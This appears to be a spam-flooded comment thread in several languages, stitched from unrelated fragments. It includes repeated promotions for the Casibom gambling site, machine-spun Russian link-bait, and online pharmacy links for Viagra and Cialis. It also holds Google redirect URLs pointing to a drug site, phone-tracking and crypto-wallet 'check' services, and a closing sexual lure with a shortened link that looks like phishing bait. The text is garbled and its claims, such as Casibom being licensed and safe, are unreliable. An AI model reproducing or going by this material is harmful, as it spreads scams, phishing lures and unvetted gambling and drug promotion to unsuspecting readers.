Ayrıca, hem spor bahisleri hem de kumarhane oyunlar oyuncularına yönelik sunulan yüksek yüzdeli avantajlı bonuslar da ilgi çekiyor. Bu nedenle, Casibom çabucak sektörde iyi bir pazarlama başarısı elde ediyor ve büyük bir oyuncu kitlesi kazanıyor.
Casibom’un kazandıran promosyonları ve tanınırlığı ile birlikte, web sitesine abonelik ne şekilde sağlanır sorusuna da atıfta bulunmak gerekir. Casibom’a hareketli cihazlarınızdan, bilgisayarlarınızdan veya tabletlerinizden internet tarayıcı üzerinden kolaylıkla ulaşılabilir. Ayrıca, platformun mobil uyumlu olması da büyük bir artı sunuyor, çünkü artık hemen hemen herkesin bir akıllı telefonu var ve bu cihazlar üzerinden kolayca giriş sağlanabiliyor.
Taşınabilir cep telefonlarınızla bile yolda canlı iddialar alabilir ve yarışmaları canlı olarak izleyebilirsiniz. Ayrıca, Casibom’un mobil uyumlu olması, ülkemizde kumarhane ve oyun gibi yerlerin yasal olarak kapatılmasıyla birlikte bu tür platformlara erişimin büyük bir yolunu oluşturuyor.
Casibom’un itimat edilir bir kumarhane sitesi olması da gereklidir bir artı sağlıyor. Ruhsatlı bir platform olan Casibom, kesintisiz bir şekilde keyif ve kar sağlama imkanı sunar.
Casibom’a abone olmak da oldukça rahatlatıcıdır. Herhangi bir belge koşulu olmadan ve ücret ödemeden web sitesine kolaylıkla üye olabilirsiniz. Ayrıca, platform üzerinde para yatırma ve çekme işlemleri için de birçok farklı yöntem bulunmaktadır ve herhangi bir kesim ücreti isteseniz de alınmaz.
Ancak, Casibom’un güncel giriş adresini takip etmek de elzemdir. Çünkü gerçek zamanlı bahis ve casino web siteleri moda olduğu için sahte web siteleri ve dolandırıcılar da görünmektedir. Bu nedenle, Casibom’un sosyal medya hesaplarını ve güncel giriş adresini periyodik olarak kontrol etmek gereklidir.
Sonuç, Casibom hem güvenilir hem de kazandıran bir kumarhane sitesi olarak dikkat çekiyor. Yüksek ödülleri, geniş oyun alternatifleri ve kullanıcı dostu mobil uygulaması ile Casibom, kumarhane tutkunları için ideal bir platform sunuyor.
Слушай, компаньон! Я в курсе, что ты раздумываешь, для чего для тебя лазить по нашему сайту, но давай-ка я расскажу для тебя отчего это круто, а?
https://tehnoprofilshop.md/catalog/moto_tires/wolf/dky2-blue/2579/
Во-1-х, тут ты посчитаешь вагон полезной инфы! собственно что бы ты ни искал – от советов по саморазвитию до лайфхаков для улучшения быта – у нас все есть, что для тебя надо(надобно) для развития и вдохновения.
Но далеко не все! У нас здесь целое объединение, как клуб “Без Карантина”, где тебе предоставляется возможность общаться с крутыми ребятами, делиться своими мыслями и получать поддержку в любой истории.
А еще на нашем сайте всегда что-то случается! Промоакции, состязания, онлайн-мероприятия – в целом, все, чтобы ты не соскучился и всегда оставался в курсе самых свежих направленностей.
И, старина, не тяни кота за задолженность! Загляни на наш вебсайт и давай вкупе развиваться, общаться и веселиться! Я не сомневается, ты тут найдешь себе по-настоящему крутых друзей и море позитива!
Слушай, компаньон! Я в курсе, собственно что ты размышляешь, зачем тебе лазить по нашему сайту, но давай-ка я поведаю тебе почему это круто, а?
https://sanatate-mintala.md/discussion/качественное-обслуживание-автомобил/
Во-первых, здесь ты посчитаешь вагон полезной инфы! собственно что бы ты ни искал – от советов по саморазвитию до лайфхаков для улучшения обстановки – у нас есть все, что для тебя надо(надобно) для развития и вдохновения.
Хотя далеко не все! У нас тут целое сообщество, как клуб “Без Карантина”, где тебе предоставляется возможность знаться с крутыми детьми, делиться средствами идеями и получать поддержку в любой ситуации.
А еще на нашем веб-сайте всегда что-нибудь случается! Промоакции, конкурсы, онлайн-мероприятия – в целом, все, дабы ты не соскучился и всегда оставался в курсе самых свежих тенденций.
Так что, старина, не тяни кота за хвост! Загляни на наш вебсайт и выделяй вместе развиваться, общаться и развлекаться! Я уверен, ты здесь отыщешь себе по-настоящему крутых друзей и море позитива!
pharmacy rx one review the real viagra on line non perscripton
Слушай, приятель! Я в курсе, что ты раздумываешь, зачем для тебя лазить по нашему сайту, но давай-ка я поведаю для тебя отчего это круто, а?
https://deti74.ru/forum/index.php/topic,60929.new.html
Во-первых, здесь ты посчитаешь вагон нужной инфы! собственно что бы ты ни находил – от советов по саморазвитию до лайфхаков для совершенствования быта – у нас все есть, что для тебя нужно для развития и вдохновения.
Но далеко не все! У нас тут целое объединение, как клуб “Без Карантина”, где тебе предоставляется возможность знаться с крутыми ребятами, делиться своими мыслями и получать поддержку в любой ситуации.
А еще на нашем веб-сайте практически постоянно что-то происходит! Акции, конкурсы, онлайн-мероприятия – в целом, все, дабы ты не заскучал и практически постоянно оставался в курсе самых новых тенденций.
Так что, старина, не тяни кота за хвост! Загляни на наш вебсайт и давай вкупе развиваться, знаться и веселиться! Я уверен, ты здесь найдешь для себя по-настоящему крутых друзей и море позитива!
Слушай, приятель! Я в курсе, собственно что ты раздумываешь, для чего тебе лазить по нашему сайту, хотя давай-ка я поведаю тебе отчего это круто, а?
https://lsm.md/forum/topic/vash-nadezhnyj-partner-na-doroge-barum-md
Во-первых, тут ты посчитаешь вагон полезной инфы! Что бы ты ни находил – от советов по саморазвитию до лайфхаков для совершенствования обстановки – у нас все есть, собственно что для тебя надо(надобно) для развития и вдохновения.
Но далеко не все! У нас тут целое объединение, как клуб “Без Карантина”, где тебе предоставляется возможность знаться с крутыми ребятами, делиться средствами мыслями и получать поддержку в любой истории.
А еще на нашем веб-сайте всегда что-то происходит! Промоакции, конкурсы, онлайн-мероприятия – в целом, все, чтобы ты не соскучился и практически постоянно оставался в курсе самых свежих тенденций.
Так что, старина, не тяни кота за хвост! Загляни на наш вебсайт и давай вкупе развиваться, общаться и веселиться! Я не сомневается, ты здесь отыщешь для себя по-настоящему крутых приятелей и море позитива!
https://cialis24.ru/
На сайте https://sk1.online/sonnik/Ш/Шапка вы сможете найти толкование сна, связанных с шапкой. Этот ресурс поможет вам разгадать тайны сновидений и понять их символическое значение. Узнайте, что означает ваше сновидение о шапке и какие сообщения оно может нести для вас.
Слушай, приятель! Я в курсе, что ты раздумываешь, зачем тебе лазить по нашему веб-сайту, хотя давай-ка я поведаю тебе отчего это круто, а?
https://lsm.md/forum/topic/optimalnye-resheniya-dlya-vashego-avtomobilya-sailun-md-luchshie-shiny-po-luchshim-cenam
Во-1-х, здесь ты найдешь вагон полезной инфы! собственно что бы ты ни находил – от советов по саморазвитию до лайфхаков для совершенствования обстановки – у нас есть все, что тебе надо(надобно) для становления и вдохновения.
Но далеко не все! У нас здесь целое объединение, как клуб “Без Карантина”, где тебе предоставляется возможность общаться с крутыми детьми, делиться своими идеями и получать поддержку в любой истории.
А еще на нашем сайте всегда что-нибудь случается! Промоакции, конкурсы, онлайн-мероприятия – в целом, все, дабы ты не заскучал и всегда оставался в курсе самых свежих тенденций.
Так что, старина, не тяни кота за задолженность! Загляни на наш вебсайт и выделяй вкупе развиваться, общаться и веселиться! Я уверен, ты здесь найдешь для себя на самом деле крутых друзей и море позитива!
onlinepharmacy
http://cialisbrand.ru/
Rolex watches
Understanding COSC Certification and Its Importance in Watchmaking
COSC Certification and its Stringent Criteria
COSC, or the Official Swiss Chronometer Testing Agency, is the official Switzerland testing agency that certifies the accuracy and precision of wristwatches. COSC certification is a mark of quality craftsmanship and dependability in chronometry. Not all watch brands pursue COSC certification, such as Hublot, which instead sticks to its own stringent criteria with mechanisms like the UNICO, reaching equivalent precision.
The Science of Precision Chronometry
The central system of a mechanical watch involves the mainspring, which delivers energy as it unwinds. This system, however, can be prone to external elements that may influence its precision. COSC-accredited movements undergo rigorous testing—over 15 days in various conditions (five positions, three temperatures)—to ensure their resilience and reliability. The tests measure:
Typical daily rate accuracy between -4 and +6 seconds.
Mean variation, peak variation levels, and effects of thermal variations.
Why COSC Certification Is Important
For timepiece aficionados and connoisseurs, a COSC-accredited timepiece isn’t just a item of tech but a demonstration to enduring excellence and precision. It represents a timepiece that:
Presents exceptional reliability and precision.
Provides assurance of superiority across the complete construction of the timepiece.
Is probable to retain its value more effectively, making it a smart investment.
Well-known Timepiece Brands
Several renowned brands prioritize COSC certification for their timepieces, including Rolex, Omega, Breitling, and Longines, among others. Longines, for instance, offers collections like the Archive and Soul, which highlight COSC-accredited movements equipped with cutting-edge substances like silicon equilibrium suspensions to improve resilience and performance.
Historic Background and the Evolution of Timepieces
The notion of the chronometer originates back to the requirement for accurate chronometry for navigation at sea, highlighted by John Harrison’s work in the 18th cent. Since the formal establishment of Controle Officiel Suisse des Chronometres in 1973, the certification has become a benchmark for evaluating the precision of luxury watches, continuing a legacy of excellence in horology.
Conclusion
Owning a COSC-accredited timepiece is more than an aesthetic choice; it’s a dedication to excellence and accuracy. For those valuing precision above all, the COSC certification offers tranquility of mind, ensuring that each validated watch will perform dependably under various conditions. Whether for individual satisfaction or as an investment, COSC-certified watches distinguish themselves in the world of horology, carrying on a tradition of precise chronometry.
viagra from usa pharmacy viagra online
Brands that manufacture chronometer watches
Understanding COSC Certification and Its Importance in Horology
COSC Accreditation and its Demanding Criteria
COSC, or the Official Swiss Chronometer Testing Agency, is the authorized Swiss testing agency that certifies the accuracy and precision of wristwatches. COSC accreditation is a mark of quality craftsmanship and trustworthiness in chronometry. Not all watch brands seek COSC accreditation, such as Hublot, which instead adheres to its proprietary strict criteria with mechanisms like the UNICO, achieving similar precision.
The Art of Precision Chronometry
The core system of a mechanized watch involves the spring, which supplies energy as it loosens. This mechanism, however, can be vulnerable to external elements that may influence its precision. COSC-accredited mechanisms undergo demanding testing—over fifteen days in various conditions (5 positions, 3 temperatures)—to ensure their durability and dependability. The tests evaluate:
Average daily rate accuracy between -4 and +6 secs.
Mean variation, highest variation levels, and impacts of thermal changes.
Why COSC Validation Matters
For watch enthusiasts and connoisseurs, a COSC-validated watch isn’t just a item of tech but a demonstration to enduring quality and precision. It symbolizes a timepiece that:
Presents outstanding reliability and accuracy.
Provides confidence of superiority across the whole construction of the watch.
Is apt to hold its value better, making it a wise investment.
Popular Chronometer Brands
Several well-known brands prioritize COSC accreditation for their watches, including Rolex, Omega, Breitling, and Longines, among others. Longines, for instance, provides collections like the Archive and Spirit, which showcase COSC-accredited mechanisms equipped with advanced materials like silicon balance suspensions to boost durability and performance.
Historical Background and the Evolution of Timepieces
The idea of the timepiece originates back to the requirement for precise timekeeping for navigational at sea, emphasized by John Harrison’s work in the 18th cent. Since the official establishment of COSC in 1973, the accreditation has become a standard for judging the accuracy of high-end watches, continuing a tradition of excellence in horology.
Conclusion
Owning a COSC-accredited timepiece is more than an aesthetic choice; it’s a commitment to quality and precision. For those valuing accuracy above all, the COSC validation provides peace of mind, ensuring that each certified timepiece will function reliably under various circumstances. Whether for personal contentment or as an investment decision, COSC-validated timepieces distinguish themselves in the world of horology, maintaining on a tradition of precise timekeeping.
https://dickfix.ru/
Welcome to https://doubleclicktest.com/yes-no-oracle.html your platform for instant “yes” or “no” answers! Thanks to our optimized interface, just enter your question and get a clear answer in seconds. In case of big or small dilemmas, let me give you quick and decisive answers!
Бухгалтер? Зарабатывайте 100k+ рублей удаленно. Работайте где угодно!
Ваш телефон пропал или вам важно знать, где сейчас ваш ребенок? Наш сервис определения местоположения по номеру телефона предоставит вам эту возможность.
Воспользуйтесь нашими передовыми технологиями для определения местоположения. Это ваш шанс на спокойствие и контроль.
Мы ценим вашу приватность и предлагаем только законные методы слежения.
Будьте всегда уверены в безопасности ваших близких. Выберите наш сервис и действуйте с уверенностью.
местоположение по номеру телефона
myskypharmacy
http://generic-dapoxetine.ru/
http://clients1.google.com.ar/url?sa=t&url=https://generik-spb.ru
авито психолог онлайн https://lodemka.ru/
Начните карьеру бухгалтера онлайн. Зарабатывайте 100k+ рублей удаленно!
консультации психолога https://lodemka.ru/
https://levitralife.ru/
http://alt1.toolbarqueries.google.tk/url?q=https://generik-spb.ru
https://image.google.com.fj/url?q=https://generik-spb.ru
로드스탁과의 레버리지 방식의 스탁: 투자의 참신한 지평
로드스탁에서 제공하는 레버리지 방식의 스탁은 증권 투자법의 한 방법으로, 상당한 이익율을 목적으로 하는 투자자들을 위해 유혹적인 옵션입니다. 레버리지를 이용하는 이 전략은 투자자가 자신의 자금을 넘어서는 자금을 투자할 수 있도록 하여, 주식 시장에서 더욱 큰 작용을 행사할 수 있는 방법을 줍니다.
레버리지 방식의 스탁의 원리
레버리지 방식의 스탁은 일반적으로 자본을 빌려 투자하는 방식입니다. 예를 들어, 100만 원의 자본으로 1,000만 원 상당의 주식을 사들일 수 있는데, 이는 투자하는 사람이 기본 자본보다 훨씬 더 많은 증권을 취득하여, 주식 가격이 올라갈 경우 상응하는 더 큰 수익을 가져올 수 있게 해줍니다. 그렇지만, 주식 가격이 하락할 경우에는 그 피해 또한 크게 될 수 있으므로, 레버리지를 사용할 때는 조심해야 합니다.
투자 계획과 레버리지 사용
레버리지 사용은 특히 성장 잠재력이 높은 사업체에 투입할 때 효과적입니다. 이러한 사업체에 높은 비율을 통해 투자하면, 성공할 경우 큰 수익을 가져올 수 있지만, 그 반대의 경우 큰 리스크도 짊어져야 합니다. 따라서, 투자하는 사람은 자신의 리스크 관리 능력을 가진 장터 분석을 통해 통해, 일정한 회사에 얼마만큼의 투자금을 투자할지 결정하게 됩니다 합니다.
레버리지 사용의 이점과 위험성
레버리지 방식의 스탁은 상당한 이익을 보장하지만, 그만큼 큰 위험성 따릅니다. 증권 시장의 변동은 예상이 곤란하기 때문에, 레버리지를 사용할 때는 늘 시장 동향을 면밀히 관찰하고, 피해를 최소화할 수 있는 방법을 구성해야 합니다.
최종적으로: 세심한 고르기가 필요
로드스탁을 통해 제공된 레버리지 방식의 스탁은 막강한 투자 도구이며, 적절히 활용하면 큰 수익을 벌어들일 수 있습니다. 그렇지만 큰 리스크도 생각해 봐야 하며, 투자 결정은 필요한 정보와 세심한 판단 후에 이루어져야 합니다. 투자자 자신의 금융 상황, 위험을 감수하는 능력, 그리고 시장 상황을 고려한 균형 잡힌 투자 계획이 핵심입니다.
Son Zamanın En Popüler Bahis Platformu: Casibom
Bahis oyunlarını sevenlerin artık duymuş olduğu Casibom, en son dönemde adından çoğunlukla söz ettiren bir bahis ve oyun sitesi haline geldi. Ülkemizin en iyi bahis sitelerinden biri olarak tanınan Casibom’un haftalık göre değişen açılış adresi, piyasada oldukça yenilikçi olmasına rağmen itimat edilir ve kazanç sağlayan bir platform olarak tanınıyor.
Casibom, rakiplerini geride bırakıp köklü kumarhane platformların üstünlük sağlamayı başarıyor. Bu alanda eski olmak önemlidir olsa da, oyuncularla iletişimde bulunmak ve onlara erişmek da eş miktar önemli. Bu durumda, Casibom’un 7/24 servis veren canlı destek ekibi ile kolayca iletişime temas kurulabilir olması büyük önem taşıyan bir fayda sağlıyor.
Hızla artan katılımcı kitlesi ile ilgi çekici Casibom’un gerisindeki başarılı faktörleri arasında, yalnızca bahis ve canlı casino oyunlarına sınırlı kısıtlı olmayan geniş bir hizmetler yelpazesi bulunuyor. Spor bahislerinde sunduğu geniş seçenekler ve yüksek oranlar, katılımcıları ilgisini çekmeyi başarıyor.
Ayrıca, hem spor bahisleri hem de bahis oyunlar katılımcılara yönelik sunulan yüksek yüzdeli avantajlı promosyonlar da ilgi çekiyor. Bu nedenle, Casibom hızla alanında iyi bir reklam başarısı elde ediyor ve büyük bir katılımcı kitlesi kazanıyor.
Casibom’un kar getiren ödülleri ve popülerliği ile birlikte, siteye üyelik ne şekilde sağlanır sorusuna da bahsetmek gerekir. Casibom’a hareketli cihazlarınızdan, bilgisayarlarınızdan veya tabletlerinizden internet tarayıcı üzerinden kolaylıkla erişilebilir. Ayrıca, platformun mobil uyumlu olması da önemli bir avantaj sunuyor, çünkü artık neredeyse herkesin bir akıllı telefonu var ve bu akıllı telefonlar üzerinden kolayca erişim sağlanabiliyor.
Mobil tabletlerinizle bile yolda canlı olarak bahisler alabilir ve maçları canlı olarak izleyebilirsiniz. Ayrıca, Casibom’un mobil cihazlarla uyumlu olması, memleketimizde casino ve kumarhane gibi yerlerin meşru olarak kapatılmasıyla birlikte bu tür platformlara erişimin önemli bir yolunu oluşturuyor.
Casibom’un emin bir casino web sitesi olması da önemlidir bir avantaj sağlıyor. Ruhsatlı bir platform olan Casibom, kesintisiz bir şekilde keyif ve kar elde etme imkanı sunar.
Casibom’a abone olmak da oldukça basittir. Herhangi bir belge gereksinimi olmadan ve ücret ödemeden platforma kolayca üye olabilirsiniz. Ayrıca, site üzerinde para yatırma ve çekme işlemleri için de birçok farklı yöntem vardır ve herhangi bir kesim ücreti talep edilmemektedir.
Ancak, Casibom’un güncel giriş adresini takip etmek de önemlidir. Çünkü canlı şans ve casino siteleri popüler olduğu için yalancı siteler ve dolandırıcılar da görünmektedir. Bu nedenle, Casibom’un sosyal medya hesaplarını ve güncel giriş adresini düzenli olarak kontrol etmek önemlidir.
Sonuç, Casibom hem güvenilir hem de kar getiren bir kumarhane platformu olarak dikkat çekiyor. Yüksek ödülleri, geniş oyun seçenekleri ve kullanıcı dostu taşınabilir uygulaması ile Casibom, casino sevenler için mükemmel bir platform sağlar.
https://poxetmsk.ru/
cialis sky pharmacy
로드스탁과의 레버리지 방식의 스탁: 투자법의 신규 영역
로드스탁을 통해 공급하는 레버리지 스탁은 증권 투자의 한 방식으로, 큰 이익율을 목적으로 하는 투자자들을 위해 매력적인 옵션입니다. 레버리지를 사용하는 이 전략은 투자자가 자신의 자금을 넘어서는 투자금을 투자할 수 있도록 하여, 증권 시장에서 훨씬 큰 작용을 행사할 수 있는 방법을 줍니다.
레버리지 방식의 스탁의 기본 원칙
레버리지 스탁은 일반적으로 투자금을 대여하여 사용하는 방법입니다. 예를 들어, 100만 원의 자금으로 1,000만 원 상당의 주식을 취득할 수 있는데, 이는 투자자들이 기본적인 투자 금액보다 훨씬 훨씬 더 많은 주식을 사들여, 주식 가격이 올라갈 경우 해당하는 더 큰 이익을 획득할 수 있게 됩니다. 그렇지만, 주식 값이 내려갈 경우에는 그 손해 또한 커질 수 있으므로, 레버리지를 이용할 때는 조심해야 합니다.
투자 계획과 레버리지 사용
레버리지 사용은 특히 성장 가능성이 상당한 기업에 투자할 때 유용합니다. 이러한 사업체에 높은 비율로 투자하면, 성공적일 경우 막대한 이익을 얻을 수 있지만, 반대의 경우 많은 위험도 감수하게 됩니다. 그렇기 때문에, 투자자는 자신의 위험성 관리 능력을 가진 상장 분석을 통해, 어떤 회사에 얼마만큼의 자금을 투입할지 결정하게 됩니다 합니다.
레버리지 사용의 이점과 위험성
레버리지 스탁은 높은 수익을 약속하지만, 그만큼 상당한 위험성 동반합니다. 증권 시장의 변화는 예상이 곤란하기 때문에, 레버리지 사용을 사용할 때는 늘 장터 추세를 세심하게 주시하고, 손실을 최소로 줄일 수 있는 전략을 세워야 합니다.
맺음말: 세심한 선택이 요구됩니다
로드스탁을 통해 제공된 레버리지 스탁은 효과적인 투자 수단이며, 적당히 활용하면 큰 이익을 벌어들일 수 있습니다. 하지만 상당한 위험도 고려해야 하며, 투자 결정은 필요한 사실과 신중한 생각 후에 실시되어야 합니다. 투자하는 사람의 재정 상황, 위험을 감수하는 능력, 그리고 장터 상황을 반영한 안정된 투자 방법이 핵심입니다.
Бухгалтерия без офиса? Легко Зарабатывайте 100k+ рублей удаленно!
псизологи https://lodemka.ru/
Whether you’re trying to find a reputable answer to sustain your body weight monitoring quest, specialists recommend Keto XP Gummies for a cause. The one-of-a-kind blend of elements in these gummies has actually been actually meticulously crafted to aid your body system in accomplishing ketosis and also burning fat efficiently. However that’s merely the beginning. The benefits prolong beyond fat burning, supplying an all natural approach to general wellness, https://visual.ly/community/Infographics/business/verbesserung-ihr-leistung-und-auch-leistung-mit-keto-gummies.
для развития бизнеса кредит взять
https://viagra-moscow.ru/
thank you admin
thank you admin
thank you admin
로드스탁과의 레버리지 스탁: 투자 전략의 참신한 영역
로드스탁을 통해 제공되는 레버리지 스탁은 주식 시장의 투자법의 한 방식으로, 상당한 수익률을 목표로 하는 투자자들을 위해 유혹적인 선택입니다. 레버리지를 사용하는 이 방법은 투자자가 자신의 투자금을 초과하는 자금을 투입할 수 있도록 함으로써, 주식 시장에서 더욱 큰 힘을 행사할 수 있는 방법을 공급합니다.
레버리지 스탁의 기본 원칙
레버리지 방식의 스탁은 일반적으로 자금을 빌려 운용하는 방식입니다. 예시를 들어, 100만 원의 투자금으로 1,000만 원 상당의 주식을 취득할 수 있는데, 이는 투자자들이 일반적인 자본보다 훨씬 더 많은 증권을 사들여, 증권 가격이 올라갈 경우 상응하는 훨씬 더 큰 이익을 획득할 수 있게 됩니다. 그러나, 주식 값이 떨어질 경우에는 그 손실 또한 증가할 수 있으므로, 레버리지를 이용할 때는 신중해야 합니다.
투자 전략과 레버리지
레버리지는 특히 성장 가능성이 상당한 사업체에 적용할 때 도움이 됩니다. 이러한 기업에 큰 비율을 통해 투자하면, 성공적일 경우 상당한 수익을 가져올 수 있지만, 그 반대의 경우 상당한 리스크도 감수하게 됩니다. 그렇기 때문에, 투자자들은 자신의 리스크 관리 능력과 장터 분석을 통해 통해, 어떤 회사에 얼마만큼의 자본을 투입할지 결정하게 됩니다 합니다.
레버리지 사용의 장점과 위험 요소
레버리지 방식의 스탁은 높은 이익을 보장하지만, 그만큼 큰 위험성 동반합니다. 주식 거래의 변동은 예측이 곤란하기 때문에, 레버리지를 이용할 때는 언제나 시장 동향을 정밀하게 살펴보고, 손해를 최소로 줄일 수 있는 방법을 구성해야 합니다.
결론: 조심스러운 선택이 필요
로드스탁에서 공급하는 레버리지 방식의 스탁은 효과적인 투자 도구이며, 적당히 사용하면 많은 수입을 제공할 수 있습니다. 그렇지만 높은 위험성도 고려해야 하며, 투자 결정이 충분한 사실과 조심스러운 고려 후에 실시되어야 합니다. 투자자 자신의 재정적 상태, 위험을 감수하는 능력, 그리고 시장의 상황을 고려한 균형 잡힌 투자 계획이 중요합니다.
консультациЯ у психотерапевта https://lodemka.ru/
my site – https://skgazeta.su
brillx официальный сайт вход
бриллкс
Бриллкс Казино — это не просто игра, это стиль жизни. Мы стремимся сделать каждый момент, проведенный на нашем сайте, незабываемым. Откройте для себя новое понятие развлечения и выигрышей с нами. Brillx — это не просто казино, это опыт, который оставит след в вашем сердце и кошельке. Погрузитесь в атмосферу бриллиантового азарта с нами прямо сейчас!Брилкс Казино – это небывалая возможность погрузиться в атмосферу роскоши и азарта. Каждая деталь сайта продумана до мельчайших нюансов, чтобы обеспечить вам комфортное и захватывающее игровое пространство. На страницах Brillx Казино вы найдете множество увлекательных игровых аппаратов, которые подарят вам эмоции, сравнимые только с реальной азартной столицей.
Воєнторг
18. Обмундирование и снаряжение для полевых условий
військовий одяг інтернет магазин https://voentorgklyp.kiev.ua/ .
sky pharmacy
sky pharmacy reviews
Анализ Тетер в нетронутость: Каким образом сохранить свои криптовалютные средства
Постоянно все больше индивидуумов придают важность для безопасность их цифровых активов. День ото дня мошенники изобретают новые подходы разграбления криптовалютных денег, а также держатели криптовалюты становятся пострадавшими своих интриг. Один из подходов сбережения становится проверка кошельков в присутствие противозаконных средств.
С какой целью это необходимо?
Прежде всего, для того чтобы обезопасить личные средства от обманщиков а также похищенных монет. Многие участники сталкиваются с риском утраты своих финансов по причине мошеннических схем или хищений. Тестирование кошельков позволяет выявить подозрительные операции и также предотвратить возможные потери.
Что наша группа предоставляем?
Мы предоставляем подход тестирования цифровых кошельков а также операций для определения происхождения денег. Наша система анализирует информацию для обнаружения незаконных транзакций а также оценки опасности для вашего портфеля. Вследствие данной проверке, вы сможете избегнуть проблем с регулированием или защитить себя от участия в незаконных операциях.
Как происходит процесс?
Мы работаем с передовыми аудиторскими компаниями, наподобие Kudelsky Security, для того чтобы предоставить точность наших проверок. Мы используем передовые технологии для выявления рискованных транзакций. Ваши данные обрабатываются и сохраняются согласно с высокими стандартами безопасности и конфиденциальности.
Как проверить свои Tether на прозрачность?
В случае если вы желаете проверить, что ваши Tether-кошельки нетронуты, наш сервис предоставляет бесплатное тестирование первых пяти бумажников. Легко вбейте положение своего кошелька на на сайте, или мы предоставим вам подробный доклад о его положении.
Гарантируйте безопасность для вашими активы уже сегодня!
Избегайте риска подвергнуться шарлатанов или попадать в неприятную обстановку по причине нелегальных транзакций. Обратитесь к нашему сервису, для того чтобы предохранить свои криптовалютные финансовые ресурсы и предотвратить неприятностей. Сделайте первый шаг к сохранности вашего криптовалютного портфеля прямо сейчас!
проверить свои usdt на чистоту
Проверка кошельков за выявление наличия незаконных средств передвижения: Обеспечение безопасности вашего криптовалютного активов
В мире цифровых валют становится все важнее соблюдать защиту своих активов. Каждый день обманщики и хакеры разрабатывают свежие методы мошенничества и кражи цифровых денег. Ключевым инструментом существенных способов защиты является проверка кошельков кошелька на выявление наличия неправомерных средств.
По какой причине так важно проверять свои криптовалютные бумажники?
Прежде всего, вот это обстоятельство нужно для того чтобы охраны собственных средств. Многие из пользователи находятся в зоне риска потери денег своих финансов по причине недоброжелательных планов или краж. Проверка кошелька способствует обнаружить в нужный момент сомнительные действия и предупредить.
Что предлагает компания?
Мы предлагаем вам сервис проверки проверки цифровых кошельков для хранения криптовалюты и транзакций средств с целью обнаружения начала средств передвижения и дать подробного доклада. Наша платформа осматривает данные пользователя для определения подозрительных манипуляций и оценить риск для своего криптовалютного портфеля. Благодаря нашей службе проверки, вы будете способны предотвратить возможные с государственными органами и защитить себя от непреднамеренного вовлечения в незаконных действий.
Как осуществляется процесс проверки?
Организация наша фирма-разработчик работает с крупными аудиторскими организациями организациями, например Halborn, чтобы обеспечить гарантированность и адекватность наших проверок данных. Мы используем новейшие и техники анализа для идентификации небезопасных действий. Личные данные наших пользователей обрабатываются и хранятся в базе согласно высокими требованиями.
Основной запрос: “проверить свои USDT на чистоту”
В случае если вы хотите убедиться в чистоте личных USDT-кошельков, наши эксперты предлагает возможность исследовать бесплатную проверку наших специалистов первых пяти кошельков. Достаточно просто адрес своего кошелька в указанное место на нашем онлайн-ресурсе, и мы вышлем вам подробный отчет о состоянии вашего счета.
Обеспечьте защиту своих деньги сразу же!
Не подвергайте себя риску оказаться пострадать от злоумышленников или стать неприятной ситуации из-за нелегальных действий с вашими собственными деньгами. Обратитесь к профессионалам, которые помогут, вам обезопаситься криптовалютные активы и избежать. Сделайте первый шаг к защите защите вашего электронного финансового портфеля в данный момент!
Известно ли вам, почему гостиничные номера люкс часто пустуют? Причина вас позабавит! Переходите в телеграм-канал “Удивительный факт дня”, где вас ждет еще много интригующих историй и малоизвестных фактов.
================
“Удивительный факт дня” — это ежедневная доза удивления! Открывайте для себя поразительные открытия, начните каждый день с нового открытия.
1. Вибір натяжної стелі: як правильно підібрати?
2. ТОП-5 переваг натяжних стель для вашого інтер’єру
3. Як доглядати за натяжною стелею: корисні поради
4. Натяжні стелі: модний тренд сучасного дизайну
5. Як вибрати кольорову гаму для натяжної стелі?
6. Натяжні стелі від А до Я: основні поняття
7. Комфорт та елегантність: переваги натяжних стель
8. Якість матеріалів для натяжних стель: що обрати?
9. Ефективне освітлення з натяжними стелями: ідеї та поради
10. Натяжні стелі у ванній кімнаті: плюси та мінуси
11. Як відремонтувати натяжну стелю вдома: поетапна інструкція
12. Візуальні ефекти з допомогою натяжних стель: ідеї дизайну
13. Натяжні стелі з фотопринтом: оригінальний дизайн для вашого інтер’єру
14. Готові або індивідуальні: які натяжні стелі обрати?
15. Натяжні стелі у спальні: як створити атмосферу затишку
16. Вигода та функціональність: чому варто встановити натяжну стелю?
17. Натяжні стелі у кухні: практичність та естетика поєднуються
18. Різновиди кріплень для натяжних стель: який обрати?
19. Комплектація натяжних стель: що потрібно знати при виборі
20. Натяжні стелі зі звукоізоляцією: комфорт та тиша у вашому будинку!
натяжні стелі кривий ріг натяжні стелі кривий ріг .
Проверка кошельков кошелька за наличие нелегальных средств передвижения: Охрана вашего цифрового портфельчика
В мире электронных денег становится все важнее все более необходимо обеспечивать защиту личных активов. Ежедневно кибермошенники и киберпреступники выработывают новые схемы обмана и мошенничества и угонов электронных финансов. Один из ключевых методов обеспечения является проверка кошельков кошелька за присутствие подозрительных средств.
Почему именно поэтому важно и провести проверку свои электронные кошельки для хранения криптовалюты?
Прежде всего, вот это обстоятельство важно для того, чтобы охраны личных финансовых средств. Большинство участники рынка рискуют потерять потери средств своих собственных средств по причине недоброжелательных подходов или краж. Проверка кошельков способствует предотвращению выявить вовремя подозрительные манипуляции и предотвратить возможные убытки.
Что предлагает вашему вниманию наша компания?
Мы оказываем послугу проверки цифровых кошельков для хранения электронных денег и транзакций с целью обнаружения источника средств передвижения и дать полного отчета о результатах. Наши программа проанализировать информацию для определения подозрительных операций и определить уровень риска для того, чтобы личного портфеля активов. Благодаря нашему анализу, вы можете предотвратить возможные проблемы с органами контроля и обезопасить от случайного участия в финансировании незаконных деятельностей.
Как осуществляется проверка?
Наша фирма работает с авторитетными аудиторскими фирмами, как например Cure53, для того, чтобы дать гарантию и правильность наших проверок кошельков. Мы внедряем передовые и техники проверки данных для выявления подозрительных действий. Личные данные наших заказчиков обрабатываются и хранятся в специальной базе данных в соответствии с высокими стандартами.
Важный запрос: “проверить свои USDT на чистоту”
В случае если вы хотите проверить безопасности своих USDT-кошельков, наши специалисты оказывает возможность провести бесплатной проверки первых 5 кошельков. Просто введите свой кошелек в соответствующее поле на нашем веб-сайте, и мы дадим вам детальный отчет о статусе вашего кошелька.
Обезопасьте свои деньги в данный момент!
Предотвращайте риски оказаться пострадать хакеров или попасть в неприятной ситуации неправомерных операций с ваших деньгами. Дайте вашу криптовалюту экспертам, которые смогут помочь, вам и вашему бизнесу обезопаситься финансовые активы и избежать. Совершите первый шаг к обеспечению безопасности защите вашего электронного финансового портфеля прямо сейчас!
Hi, this is Irina. I am sending you my intimate photos as I promised. https://tinyurl.com/yrkcvq5g
